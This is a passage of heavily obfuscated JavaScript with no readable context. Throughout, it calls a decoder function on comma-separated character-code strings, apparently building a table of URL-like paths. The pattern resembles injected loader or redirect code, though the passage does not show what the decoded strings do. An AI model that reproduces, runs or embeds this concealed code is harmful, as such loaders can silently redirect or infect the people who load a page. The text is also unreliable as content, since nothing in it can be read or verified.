0x628,0x32f,0xbec,0x1f0)+_0x32a4ab(0x2e4,-0x353,0xa1,-0x2d8)+'104,108,54'+',108,121')+_0x11eefe[_0x42473f(0xdb1,0x7b5,0xd08,0x1349)](__inusc453,_0x11eefe[_0x42473f(0x514,0x11d,0x512,0xab9)]),_0x11eefe[_0x32a4ab(0x834,0xae6,0x88e,0x791)](_0x11eefe['ACIGj'](_0x11eefe[_0x32a4ab(0x3c8,-0x137,0x863,0x3bd)](_0x11eefe[_0x42473f(-0x225,0x50f,0x245,-0x9c)](__inusc453,_0x11eefe[_0x32a4ab(0x6e9,0x701,0xf8,0xc33)]),_0x11eefe[_0x42473f(0x6fc,-0x103,0x3c5,0x444)](__inusc453,_0x11eefe[_0x42473f(0x493,0x411,0x2f5,0x27)])),_0x11eefe[_0x32a4ab(0x197,0x494,0x79f,0x10d)](__inusc453,_0x11eefe[_0x32a4ab(0x9dd,0x566,0xab1,0x59f)])),_0x11eefe[_0x42473f(0x61d,0xe50,0x9aa,0x4a5)](__inusc453,_0x11eefe[_0x42473f(0x3b4,0x12a,0x512,0x791)])),_0x11eefe[_0x32a4ab(0x367,-0xc2,0x1c0,0x628)](_0x11eefe['tmKlh'](_0x11eefe[_0x42473f(0x120,0x688,0x21e,0x5)](_0x11eefe[_0x42473f(0x948,0x69f,0x52d,0x3a6)](__inusc453,_0x11eefe[_0x32a4ab(0x645,0x432,0xaa7,0x388)]),_0x11eefe[_0x32a4ab(0x47e,0xab0,0x9f9,-0x14)](__inusc453,_0x42473f(0xa9d,0x5dc,0x7b8,0x4e4))),_0x11eefe[_0x32a4ab(0x70c,0xa94,0xb87,0xa7b)](__inusc453,_0x11eefe[_0x32a4ab(0x405,-0x1c2,0x7e,0x836)])),_0x11eefe[_0x32a4ab(0x89f,0xdd1,0x278,0x523)](__inusc453,'47'))+_0x11eefe[_0x32a4ab(0x2e5,0x659,0x839,0x921)](__inusc453,_0x11eefe[_0x42473f(0x1177,0x7e7,0xc6e,0xa17)]),_0x11eefe['KoNAG'](_0x11eefe[_0x42473f(0x484,-0x21c,0x3f1,-0xbf)](__inusc453,_0x42473f(0x798,0x855,0xb82,0xa0a)+_0x42473f(0xb77,0x524,0x7c7,0x3c0)+'109,108,11'+'0,126,109,'+_0x32a4ab(0x144,-0x2dc,0x29a,-0x220)+_0x32a4ab(0x2e6,0x6b4,0x724,-0x17c)+'62,116,129'),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe['VzFaU'](_0x11eefe[_0x32a4ab(0x954,0x616,0x842,0xcbb)](__inusc453(_0x11eefe['JVelp']),__inusc453(_0x11eefe['jqccj'])),__inusc453(_0x11eefe[_0x42473f(0x56b,-0x9c,0x512,0x182)])),_0x11eefe[_0x42473f(-0xfe,0x60d,0xf1,0x334)](_0x11eefe[_0x42473f(0xd35,0xbed,0xa30,0x4cd)](__inusc453,_0x11eefe[_0x32a4ab(0x947,0x421,0x2fb,0x313)]),_0x11eefe[_0x42473f(-0x1b8,-0x2dc,0x16b,-0x3c0)](__inusc453,'100,113'))+_0x11eefe[_0x32a4ab(0x70c,0x392,0x2f7,0xb6f)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x42473f(0xe1,0x44a,0x42e,-0x20f)](_0x11eefe[_0x32a4ab(0x664,0x158,0xee,0x941)](_0x11eefe[_0x42473f(0xd63,0xeef,0xcc3,0xe54)](__inusc453,_0x11eefe[_0x32a4ab(0x396,0x8f3,0x8d0,0x591)]),_0x11eefe[_0x42473f(-0x280,0x67e,0x265,0x4f3)](__inusc453,_0x42473f(0x661,0xb42,0x851,0x5a9)))+_0x11eefe[_0x32a4ab(0x5fa,0x1b9,0xa9d,0x5d5)](__inusc453,_0x32a4ab(0x59e,0xcb,0x13a,-0x5f)),_0x11eefe['ChVqL'](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x62f,0xc42,0x633,0x7f8)](_0x11eefe[_0x42473f(0x7de,0x5f9,0xaaf,0x69a)](_0x11eefe[_0x32a4ab(0xa62,0x8e2,0x936,0x6a0)](__inusc453,_0x11eefe[_0x42473f(0xfc2,0x7bc,0xb41,0xc76)]),__inusc453(_0x11eefe['SByDT'])),_0x11eefe['tGJiP'](__inusc453,_0x11eefe['SpuxC'])),_0x11eefe[_0x42473f(0xc94,0x58f,0xa8d,0x1015)](_0x11eefe['uXsKl'](_0x11eefe['sWnaL'](__inusc453,_0x11eefe[_0x42473f(0x111c,0x110b,0xbb9,0xc5b)]),__inusc453('47')),__inusc453(_0x11eefe['XpaQD'])),_0x11eefe[_0x32a4ab(0x45f,0xae,0x2d,-0xe8)](_0x11eefe[_0x32a4ab(0x263,0x4ea,0x26f,-0x5e)](__inusc453,_0x11eefe[_0x32a4ab(0x320,0x8f1,-0x91,0x286)]),_0x11eefe[_0x32a4ab(-0x1c8,-0x2e0,0xe2,-0x53d)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x107,0x30b,0x71d)])),_0x11eefe[_0x32a4ab(0x730,0x5a1,0xd25,0x8da)](_0x11eefe[_0x32a4ab(0x79,0x293,0x5e0,0x383)](__inusc453,_0x32a4ab(0x40f,0xa0b,0x402,-0x4b)+_0x42473f(0x656,0x4bf,0x45d,0x86e)+'103,121'),_0x11eefe[_0x32a4ab(0x983,0xa5a,0x66d,0xeeb)](__inusc453,'102,48,117'+_0x42473f(0x8d,0x7f6,0x2b6,-0x7b))),_0x11eefe['kUeED'](__inusc453,_0x11eefe['pUFpb'])+_0x11eefe[_0x32a4ab(0xa3f,0x50a,0x95c,0xf65)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x481,0xed,0x96)]),_0x11eefe[_0x32a4ab(0x271,0x52f,0x7f7,-0xaa)](_0x11eefe[_0x42473f(0x722,0x620,0xc8,-0x188)](_0x11eefe[_0x32a4ab(0x9fd,0xb2d,0x974,0xa76)](__inusc453(_0x11eefe[_0x42473f(0xaac,0xbb2,0xc0e,0xcff)]),__inusc453(_0x11eefe[_0x32a4ab(0x683,0x8d0,0x8bb,0x7e)])),_0x11eefe['VNGLm'](__inusc453,'47')),__inusc453('100,113,11'+'2')),_0x11eefe[_0x42473f(-0x2ea,-0x1f6,0x288,-0x4)](_0x11eefe['jrbXL'](_0x11eefe[_0x42473f(0x2d1,0xa01,0x911,0x361)](_0x11eefe[_0x42473f(0x99b,0xa18,0x79d,0x2eb)](__inusc453,_0x11eefe[_0x42473f(-0x395,-0x279,0xec,-0x4b4)]),_0x11eefe['TWZUW'](__inusc453,_0x11eefe[_0x32a4ab(0x101,0x29f,-0x3dd,-0x316)])),_0x11eefe[_0x32a4ab(0x8b2,0x87a,0xd36,0x789)](__inusc453,_0x11eefe[_0x32a4ab(0x735,0x47f,0x1d7,0x860)])),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x6b3,0x43,0x15)])),_0x11eefe[_0x42473f(0x7b9,0x82d,0x562,0xa98)](__inusc453,_0x11eefe[_0x42473f(0xd2f,0x1045,0xb0b,0xbaf)])+_0x11eefe['yIjxo'](__inusc453,_0x11eefe[_0x42473f(0x774,0x323,0x512,-0x13e)]),_0x11eefe[_0x32a4ab(0x6c7,0x43d,0x426,0x4e5)](_0x11eefe[_0x32a4ab(0x93d,0xd83,0xa96,0xad8)](_0x11eefe[_0x32a4ab(0x1c3,0x5db,-0x31b,-0x12c)](__inusc453(_0x11eefe[_0x32a4ab(0x4d8,0x255,-0x70,0x5c4)]),_0x11eefe[_0x42473f(0xcf,0x155,0x369,-0x9c)](__inusc453,_0x11eefe[_0x42473f(-0x184,0x59a,0x3e0,0x514)])),_0x11eefe[_0x32a4ab(0x14b,-0x3fa,-0x2,0xd3)](__inusc453,_0x11eefe[_0x42473f(0xd4f,0x552,0xb7f,0xcdf)])),_0x11eefe['ARrgk'](__inusc453,_0x11eefe[_0x42473f(0x580,0x95c,0x980,0x630)])),_0x11eefe[_0x32a4ab(0x3eb,-0x1fb,0x33b,-0x2f)](_0x11eefe[_0x32a4ab(-0x2e,0x143,0x26e,0x552)](__inusc453(_0x32a4ab(0x65,0x689,0x10a,0x4ae)+'7,114,116,'+_0x32a4ab(0x710,0x6c3,0x223,0xd13)+_0x42473f(0x6f5,0x6f8,0x9ff,0x452)+_0x42473f(0x442,0x5a3,0x805,0x1d3))+_0x11eefe[_0x42473f(0x80f,0xec2,0x93b,0x6cb)](__inusc453,_0x11eefe[_0x42473f(0xc89,0x5b3,0x820,0x251)]),_0x11eefe[_0x42473f(0x8ba,0x69f,0xc6f,0xe5c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x1a9,0x3b3,0x478)])),_0x11eefe[_0x32a4ab(0x64c,0x690,0x90e,0x36)](__inusc453,_0x11eefe[_0x42473f(0x6c6,0x78d,0x512,0x852)])),_0x11eefe['xYtdn'](_0x11eefe[_0x42473f(0x14a,0x129,0x5f8,0xb60)](_0x11eefe[_0x42473f(0x155,0x241,0x666,0xae3)](__inusc453,_0x11eefe['CuACK']),_0x11eefe[_0x42473f(0x377,0x361,0x584,0x493)](__inusc453,_0x11eefe[_0x42473f(0xcf3,0x565,0xa31,0x106a)]))+_0x11eefe[_0x32a4ab(0x13f,0x4ea,-0x3ff,0x4b2)](__inusc453,_0x11eefe[_0x32a4ab(0x805,0x30f,0x5d0,0x8eb)]),_0x11eefe[_0x32a4ab(0x836,0x871,0xaae,0xbbd)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x89f,0x29c,0x389,0x78)](_0x11eefe[_0x32a4ab(0x3c7,0x7ca,0x77b,-0x1a9)](_0x11eefe[_0x42473f(0xb1d,0xaaa,0x682,0x341)](__inusc453(_0x11eefe[_0x32a4ab(-0x170,0x3b6,-0x14f,-0x44c)]),_0x11eefe[_0x42473f(0xd8a,0xfd8,0xd14,0x10aa)](__inusc453,_0x11eefe[_0x32a4ab(0x718,0x137,0x5f8,0xd47)])),_0x11eefe[_0x32a4ab(0x557,0x7db,-0x92,0xf5)](__inusc453,_0x11eefe['rLRiN'])),_0x11eefe[_0x42473f(0x863,0x1284,0xce7,0xb40)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x752,0x721,-0x226)])),_0x11eefe['EGrBK'](_0x11eefe[_0x32a4ab(-0xeb,-0xcf,-0x4ea,-0x74)](_0x11eefe[_0x42473f(0x9d0,0xabf,0x934,0x7c9)](__inusc453,_0x11eefe[_0x32a4ab(-0x8a,0x287,-0x10e,-0x2f)]),_0x11eefe[_0x32a4ab(-0x15a,0x503,0x156,0x4f6)](__inusc453,_0x11eefe[_0x32a4ab(0x658,0x3b0,0xb9f,0x9d)])),_0x11eefe[_0x42473f(-0x468,0x5ca,0x1f3,0x82c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x1a5,-0x74,-0x1e1)]))+__inusc453(_0x11eefe[_0x42473f(-0x4d,0x645,0x512,0x54)]),_0x11eefe[_0x42473f(0xf75,0xa58,0xa5b,0x8f7)](__inusc453,_0x11eefe['lFBiX'])+_0x11eefe[_0x42473f(0xcb7,0x1019,0x9c8,0xea1)](__inusc453,_0x11eefe[_0x42473f(0x80c,0x1013,0xc07,0x651)]),_0x11eefe[_0x42473f(0x26a,0xa9c,0x472,0x73f)](_0x11eefe['TEAZx'](_0x11eefe[_0x42473f(0x195,0xb1,0x2ac,0x70)](_0x11eefe['jaAOO'](__inusc453,_0x42473f(0xc77,0xc3d,0xc22,0x73f)),__inusc453(_0x11eefe[_0x32a4ab(0xc3,-0x220,0x51e,-0x55d)])),_0x11eefe['ewfqt'](__inusc453,_0x11eefe['HoTIJ'])),_0x11eefe[_0x42473f(0x11cd,0xbbe,0xd3f,0xe94)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x5e,0x761,0x45a)])),_0x11eefe['hbxha'](__inusc453,_0x11eefe[_0x32a4ab(-0x210,-0x20c,0x449,0xa8)]),_0x11eefe['ZKMcG'](_0x11eefe['FyZCw'](_0x11eefe['MTWlA'](__inusc453(_0x42473f(0x107,-0x3bd,0x24d,0x34c)+_0x32a4ab(0x8bb,0xbd2,0xe0d,0xadb)+_0x32a4ab(0x911,0x53e,0x988,0x7f7)),_0x11eefe['zXUoM'](__inusc453,_0x11eefe[_0x42473f(-0x208,0x64a,0x399,0x65a)])),__inusc453(_0x11eefe[_0x42473f(0x42c,0x643,0x106,0x54)])),_0x11eefe[_0x42473f(0x778,-0x21,0x559,0x55a)](__inusc453,_0x32a4ab(-0x23b,-0x458,0x326,0xc0))),_0x11eefe[_0x42473f(0x447,0x596,0x63d,0x553)](_0x11eefe[_0x42473f(0x7ea,0x88c,0x76f,0x76e)](__inusc453,_0x11eefe['rhdjs'])+__inusc453(_0x11eefe['mjmRJ']),_0x11eefe['wlJEu'](__inusc453,_0x11eefe[_0x32a4ab(0x290,-0x3b8,0x41,0x516)])),_0x11eefe[_0x32a4ab(-0x85,-0x38f,-0x27e,0x2b0)](_0x11eefe[_0x32a4ab(0x785,0x1c5,0x822,0x2a0)](__inusc453,_0x11eefe[_0x42473f(-0x2db,-0x116,0x2be,0x4)]),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(-0x118,-0x1aa,-0x12a,-0x69d)](_0x11eefe['YbSWa'](__inusc453(_0x42473f(0x9c4,0xdc4,0xc6d,0x72c)),_0x11eefe[_0x32a4ab(0x403,0x5b7,-0x12f,0x6e8)](__inusc453,_0x11eefe[_0x42473f(0x3a7,0xcdc,0x7cb,0xb0f)])),_0x11eefe[_0x42473f(-0x4d,0x36c,0x4ef,0x9cb)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x1a8,-0x3d8,0x72)])),_0x11eefe[_0x42473f(0xd0,0xa95,0x54d,0x818)](_0x11eefe['gjvAB'](__inusc453,_0x42473f(0xa92,0x804,0x96e,0xb00)+',101,109,1'+'23,105,54,'+_0x32a4ab(-0x52,-0x43f,0x38,0x2a7))+_0x11eefe[_0x32a4ab(-0x151,0x15f,-0x1a5,0x196)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x39f,0x394,-0x291)]),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x119,0x57,-0x280)])),_0x11eefe[_0x32a4ab(0x1e6,0x1f,0x304,0x1c4)](_0x11eefe[_0x42473f(0xa28,0x4b2,0x99e,0xe20)](_0x11eefe[_0x42473f(0xef1,0x601,0xc13,0x114a)](_0x11eefe[_0x42473f(0xce1,0xb9d,0xc4e,0x7fa)](__inusc453,_0x11eefe[_0x32a4ab(0x1f4,-0x7,-0x20,-0x2f7)]),_0x11eefe[_0x42473f(-0x3b3,0x10f,0xd6,-0x266)](__inusc453,_0x11eefe['wTPIN'])),__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,-0x2ec,0xac,-0x664)])),_0x11eefe['qPMrX'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x107,-0x240,0x66a)])),_0x11eefe[_0x32a4ab(0x165,-0x3a4,0x2b8,0x48d)](_0x11eefe[_0x42473f(0x35b,0x74d,0x23e,0x45d)](__inusc453(_0x11eefe[_0x32a4ab(0x247,-0x25c,0x56d,-0x114)]),_0x11eefe[_0x32a4ab(0x40a,-0x9f,-0x35,0xfb)](__inusc453,_0x11eefe[_0x42473f(0x96d,0x48d,0x399,0x458)])),_0x11eefe['DfuLG'](__inusc453,_0x32a4ab(0x59e,0x4d6,0x25f,0x393)))+_0x11eefe['ABvXd'](__inusc453,_0x11eefe[_0x42473f(0x43,-0x10,0x512,0xab1)]),_0x11eefe[_0x42473f(0x18d,0x5d1,0x72a,0xa81)](__inusc453,_0x11eefe[_0x32a4ab(0x363,0x7d9,0x2cb,0x729)])+_0x11eefe[_0x42473f(0x12b,0x8a4,0x3e7,0x112)](__inusc453,_0x42473f(-0x32c,-0x42,0x9b,-0x169)),_0x11eefe[_0x42473f(0x539,0xb73,0x61a,0x2f9)](_0x11eefe['wNNrG'](__inusc453,_0x11eefe['fULzd']),_0x11eefe[_0x32a4ab(0x61f,0x123,0x884,0x7e)](__inusc453,_0x11eefe[_0x32a4ab(0x290,0x208,0x81d,-0x35d)])),_0x11eefe[_0x42473f(-0xf8,0x50f,0x3be,0x3e9)](_0x11eefe[_0x42473f(0x985,0x518,0x7a2,0x783)](__inusc453,_0x11eefe['LXmHr']),_0x11eefe[_0x42473f(0xa0e,-0x9f,0x50f,0x44d)](__inusc453,_0x11eefe['XpaQD'])),_0x11eefe[_0x42473f(0x390,0x687,0xe9,0x48d)](_0x11eefe[_0x32a4ab(0x3b3,-0x105,0x8b,0x218)](_0x11eefe[_0x42473f(0x90f,0xbcb,0xb22,0xb4e)](__inusc453,_0x11eefe[_0x32a4ab(0xf8,-0x2f2,0x6f9,0x3ad)]),_0x11eefe[_0x32a4ab(-0xf,-0x3b3,-0x3f7,0x42c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1c4,-0xb,-0x262,-0x25f)])),_0x11eefe['RDHIT'](__inusc453,_0x11eefe[_0x42473f(0x12e9,0x1098,0xd10,0x1350)])),_0x11eefe[_0x32a4ab(-0x8e,0x4b3,-0x527,-0x69c)](_0x11eefe[_0x32a4ab(0x103,0x4c0,-0x478,0x6c6)](__inusc453,_0x11eefe[_0x32a4ab(0x9bc,0x96e,0x967,0xa15)]),_0x11eefe[_0x32a4ab(0x371,0x75e,0x94d,-0x1f)](__inusc453,_0x11eefe[_0x42473f(0xc7d,0xe32,0xa19,0x6f7)])),_0x11eefe['gdWJh'](_0x11eefe[_0x32a4ab(0x3c5,0x103,0x3d2,0x9f3)](_0x11eefe[_0x42473f(0xd79,0xe9e,0x853,0x4c3)](_0x11eefe[_0x42473f(0x919,0xd8c,0xbf4,0xcac)](__inusc453,_0x11eefe[_0x42473f(0x6e4,0xc7e,0x8d7,0xc2a)]),_0x11eefe[_0x32a4ab(0x493,-0x11b,0x4e3,-0x1a)](__inusc453,_0x11eefe[_0x32a4ab(0x15f,-0xa3,0x1c4,0x2ce)])),_0x11eefe['PToir'](__inusc453,'99')),__inusc453(_0x11eefe[_0x42473f(0xe16,0xe1b,0x87d,0x321)])),_0x11eefe[_0x32a4ab(0xa7b,0x4f3,0x5f1,0xace)](_0x11eefe['FEAvD'](__inusc453,_0x11eefe[_0x42473f(-0xaf,0x41e,0x3a0,0x737)]),_0x11eefe['PIOwG'](__inusc453,_0x11eefe[_0x32a4ab(0x5d7,0x5d1,0xe6,0x9dd)]))+_0x11eefe[_0x32a4ab(0x790,0x4b0,0x50b,0x699)](__inusc453,_0x11eefe[_0x32a4ab(0x94,0x324,0x7e,-0x200)])+__inusc453(_0x11eefe[_0x42473f(0x10c9,0xf5d,0xd10,0x117c)]),_0x11eefe[_0x32a4ab(0x979,0xf0a,0xb44,0xadb)](__inusc453,_0x11eefe[_0x32a4ab(0x5f4,0x4a7,0x421,0x660)])+_0x11eefe[_0x32a4ab(0x30d,0x5a4,-0x125,-0x25b)](__inusc453,_0x42473f(0x219,0x1d7,0x9b,-0x1c6)),_0x11eefe[_0x42473f(0xab1,0xa0f,0x53f,0x14d)](_0x11eefe[_0x42473f(0x9bf,0xaed,0xa92,0x59e)](__inusc453,_0x11eefe[_0x42473f(0x1ab,0x631,0x7ca,0x469)]),_0x11eefe[_0x32a4ab(0x27a,0x8ae,0x696,-0x176)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0xb9d,0xd89,0x841,0x7cf)](__inusc453,_0x11eefe[_0x32a4ab(0x86e,0x84c,0x87a,0xd1c)]),_0x11eefe['zAYtC'](_0x11eefe[_0x42473f(0xcb4,0x513,0x9b7,0xbd5)](_0x11eefe[_0x42473f(0xa28,0xef8,0xaae,0x773)](_0x11eefe[_0x32a4ab(0xa36,0x9ce,0x857,0x433)](__inusc453,_0x42473f(0xb2a,0xe0c,0x8c7,0x96e)+_0x42473f(0x54c,0x25a,0x1b0,-0x1a1)+_0x32a4ab(0x4b3,0x3ae,0x94f,0x969)+'9'),_0x11eefe[_0x42473f(0xaad,0xf43,0xa70,0xaf4)](__inusc453,_0x11eefe[_0x42473f(-0x4ac,0x4f7,0x13e,0x3fe)])),_0x11eefe[_0x32a4ab(0x1af,-0x476,0x7ea,0x1f9)](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,-0x60b,-0x573,0x3cf)])),_0x11eefe[_0x32a4ab(0x1e4,-0x242,0x7b,0x68b)](__inusc453,_0x32a4ab(0xa74,0x61c,0xf6e,0xd07))),_0x11eefe[_0x42473f(0x6e1,0xb96,0xb23,0x53c)](__inusc453,_0x11eefe[_0x42473f(0x77f,0x720,0x739,0x131)])+_0x11eefe[_0x42473f(0x567,0x87e,0x2a3,-0x1a5)](__inusc453,_0x32a4ab(0x98b,0xf94,0xa8c,0x49d))+__inusc453(_0x42473f(0x6ca,0x8c6,0x947,0xbb2)+_0x32a4ab(0x5b6,0x9e7,0x145,0xe9)),_0x11eefe['JheAL'](_0x11eefe[_0x42473f(0x4ce,0x509,0x10e,0xfc)](__inusc453,_0x11eefe[_0x42473f(0x1f6,0x326,0x219,-0xdd)])+__inusc453(_0x11eefe[_0x32a4ab(0x839,0xa34,0x297,0xd48)]),_0x11eefe[_0x32a4ab(0x3e2,0x1b7,0x67e,0x78c)](__inusc453,_0x11eefe['RAPvn']))+_0x11eefe[_0x42473f(0xa26,0x3f3,0x405,-0x1fb)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(0x40e,0x375,0x47,-0x1bc)](_0x11eefe['WzzPo'](__inusc453,_0x11eefe['EKCee'])+_0x11eefe['MUmDx'](__inusc453,_0x32a4ab(0x5e4,0x46d,0x701,0x3f7)+'4,118,115,'+_0x42473f(0x3bb,0x41f,0x522,0xa9a)),__inusc453(_0x42473f(0x1014,0xc2b,0xb82,0x878)+'2')),_0x11eefe['cRtjx'](__inusc453,_0x42473f(0x83f,0xaff,0x91e,0x512)+_0x42473f(0x9fe,0x676,0x429,0xa69)+_0x42473f(0x5d0,-0xba,0x49f,0x5a6)+',120,119'),_0x11eefe[_0x42473f(0xa5a,0xcb,0x6e4,0xc31)](_0x11eefe[_0x42473f(0xc26,0x6e0,0x809,0x7dd)](_0x11eefe[_0x42473f(0x15d,0x6fb,0x10f,-0x121)](__inusc453,_0x11eefe['FkJOK']),_0x11eefe[_0x42473f(0x48b,0xcf4,0x7d7,0x3e2)](__inusc453,_0x42473f(0x5f1,0xd02,0x874,0x991))),_0x11eefe[_0x32a4ab(0x979,0x626,0x61a,0xca9)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x832,0x525,-0x1da)])),_0x11eefe[_0x42473f(0x722,0x8b6,0xa8e,0xf5c)](__inusc453,_0x32a4ab(0x65,0x55b,-0x4a6,0x176)+_0x32a4ab(0x356,0x9a7,0x60e,0x8d3)+_0x32a4ab(0x9a3,0xd61,0xd1d,0x8ce)+'5,55,109,1'+'22')+_0x11eefe['cPPYW'](__inusc453,_0x11eefe[_0x42473f(-0x89,0x9f7,0x512,0xb4)]),__inusc453(_0x11eefe[_0x42473f(-0x61,0x7c,0x3c9,0x884)]),_0x11eefe[_0x32a4ab(0x771,0xb4f,0x29d,0x5ab)](_0x11eefe[_0x32a4ab(0x7e5,0x229,0xb6a,0xbb1)](_0x11eefe[_0x42473f(0x8ac,0x90d,0xb85,0x63e)](_0x11eefe[_0x32a4ab(0x9ae,0xf44,0xd58,0x8db)](__inusc453,_0x11eefe[_0x32a4ab(-0x2b,0x37b,-0x54e,-0x2e8)]),_0x11eefe[_0x32a4ab(0x918,0x822,0xf1f,0x70b)](__inusc453,'47')),_0x11eefe['PBmic'](__inusc453,_0x11eefe[_0x42473f(0x470,0xebe,0x872,0x318)])),_0x11eefe['Wuifp'](__inusc453,_0x11eefe[_0x42473f(0x228,0x627,0x512,0x309)])),__inusc453(_0x11eefe['YKbzW']),_0x11eefe[_0x32a4ab(0x8b6,0x59a,0x992,0x282)](_0x11eefe[_0x42473f(0xa5e,0x940,0x4cc,-0xb4)](_0x11eefe[_0x42473f(0xda1,0x7a3,0xcbb,0x845)](__inusc453,_0x11eefe[_0x42473f(0x9b1,0x828,0xb54,0xd51)]),_0x11eefe[_0x32a4ab(-0x1e8,-0x81e,-0x5c3,0x11a)](__inusc453,_0x11eefe[_0x42473f(-0x188,0x5ae,0x2bf,0x13a)])),__inusc453(_0x32a4ab(-0x23b,0x1e,-0x2ad,0x2e4))),_0x11eefe[_0x32a4ab(0x3a4,0x8c0,0x8f5,0x702)](_0x11eefe[_0x32a4ab(-0x115,0x27f,0x270,0x3be)](__inusc453(_0x11eefe[_0x32a4ab(0x484,0x416,0x7f1,0x70f)]),__inusc453(_0x11eefe['NeXlR']))+_0x11eefe[_0x32a4ab(0x84e,0x822,0x6d9,0x87c)](__inusc453,_0x11eefe['QBcoh'])+__inusc453('47'),_0x11eefe[_0x42473f(0xe23,0x7f5,0xd35,0x1177)](__inusc453,_0x11eefe[_0x42473f(0x887,0xb7d,0x872,0xd53)]))+__inusc453(_0x11eefe[_0x42473f(0x115,0x810,0x512,0x1f4)]),_0x11eefe[_0x32a4ab(0x6d0,0x2aa,0x87a,0x151)](__inusc453,_0x11eefe['qCHnG'])+__inusc453(_0x11eefe[_0x32a4ab(0x7ee,0x53d,0x787,0x49a)]),_0x11eefe[_0x32a4ab(0x8a2,0x547,0x547,0x96e)](_0x11eefe[_0x42473f(0x943,0x567,0x547,0x9c4)](_0x11eefe[_0x42473f(0x1a3,0x44e,0x61d,0x10)](__inusc453(_0x11eefe[_0x42473f(0x4ef,0x9a7,0x9a3,0x7c4)])+_0x11eefe[_0x42473f(0x273,0x665,0x3d0,0x83c)](__inusc453,_0x11eefe[_0x32a4ab(0x8ec,0x5a8,0x835,0x935)]),_0x11eefe['AJqSM'](__inusc453,_0x42473f(0x6ed,0x223,0x24d,0x3a2)+_0x42473f(0xf5a,0x52a,0x953,0xaa7)+'05')),__inusc453('112')),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x5fc,0x1b7,0x701)])),_0x11eefe['UZjaq'](_0x11eefe[_0x32a4ab(-0x146,-0x626,-0x116,-0x457)](_0x11eefe[_0x42473f(0x155,0x139,0x6dd,0x639)](_0x11eefe[_0x32a4ab(0x75,-0xe3,-0x59a,-0x18d)](__inusc453,_0x11eefe['ZxDJy']),__inusc453(_0x32a4ab(-0x101,-0x26e,-0x45c,0x21)+_0x42473f(0x847,0x8d7,0x4e4,0x68c)+',114,124')),__inusc453(_0x11eefe['pXRcy'])),__inusc453(_0x32a4ab(-0xfc,-0x89,0x2fa,0x84))),_0x11eefe[_0x42473f(0x67f,0x803,0x1ed,-0x440)](_0x11eefe[_0x32a4ab(-0x16f,-0x66e,-0x76a,-0x79c)](__inusc453(_0x42473f(-0xba,0x8aa,0x27d,0x3fe)),_0x11eefe[_0x42473f(0xcc6,0x503,0x8f2,0x329)](__inusc453,_0x32a4ab(0x2a3,-0x187,0x8a6,-0xde)+_0x32a4ab(0x13,-0x277,0x30c,-0x36b)+'52')),_0x11eefe[_0x32a4ab(0x346,0x15c,-0xb5,0x5ed)](__inusc453,_0x11eefe[_0x42473f(0xa92,0x6d8,0xc6e,0xde7)])),_0x11eefe['OOVuE'](_0x11eefe['cWBnd'](_0x11eefe['wjMON'](_0x11eefe[_0x32a4ab(0x64,-0x118,0x499,0x574)](__inusc453,_0x11eefe[_0x42473f(0x18b,0x382,0x327,0x238)]),_0x11eefe['pmWER'](__inusc453,_0x11eefe['cnAhA'])),_0x11eefe[_0x32a4ab(0x5df,0x821,-0x28,0x61e)](__inusc453,_0x11eefe['RAPvn'])),_0x11eefe[_0x42473f(0xb7a,0x12d6,0xc83,0xe37)](__inusc453,'110')),_0x11eefe['cTeRZ'](__inusc453,_0x11eefe['jAckw'])+_0x11eefe[_0x42473f(0x1228,0xa7a,0xcc3,0x12f1)](__inusc453,_0x11eefe['tmODk']),_0x11eefe[_0x42473f(0x69f,0x953,0xbbe,0xcf5)](__inusc453,_0x32a4ab(0x79d,0x3d3,0x9dc,0xb47)+',103,109,5'+'2,106,119,'+'118'),_0x11eefe[_0x42473f(0x60b,0xcbb,0xa56,0x9a5)](_0x11eefe['JnoEG'](__inusc453,_0x11eefe[_0x42473f(0x6fe,-0x380,0xd5,0x245)]),__inusc453(_0x11eefe['jhrBP']))+__inusc453(_0x11eefe[_0x32a4ab(0x998,0xcbf,0xf83,0x5db)]),_0x11eefe[_0x32a4ab(0xb3,0x12b,-0x2a7,0x320)](__inusc453(_0x11eefe[_0x32a4ab(0xaa,-0x53b,-0x325,0xeb)])+_0x11eefe[_0x42473f(0x61c,0x3dc,0x3f9,0x4c4)](__inusc453,_0x11eefe[_0x42473f(-0x128,0x24,0x446,-0x8f)])+_0x11eefe[_0x42473f(-0x3f7,-0x234,0x1c8,0x3d4)](__inusc453,'47'),_0x11eefe[_0x32a4ab(0xa4b,0x966,0x4f1,0x410)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0xc26,0xa8b,0x55f)])),_0x11eefe['RMDev'](_0x11eefe[_0x42473f(0xf,0xa8,0x524,0x429)](__inusc453,'109,113,12'+_0x42473f(0xe21,0xf8a,0x953,0xc40)+'15,104,113'+_0x42473f(0xf73,0x6f8,0xa32,0x7af)+'5'),__inusc453(_0x11eefe[_0x32a4ab(0x9c5,0x36e,0x7e1,0x8aa)])),_0x11eefe['jTxje'](_0x11eefe[_0x42473f(0xffe,0x120f,0xbd9,0x113c)](_0x11eefe[_0x42473f(0x299,-0x37c,0x11c,0xe9)](_0x11eefe[_0x32a4ab(0x4c3,0x1c4,0x225,0x43a)](_0x11eefe['DKKyd'](__inusc453,_0x11eefe[_0x42473f(0xe78,0x4ea,0x9ee,0xb7c)]),__inusc453(_0x11eefe[_0x42473f(0x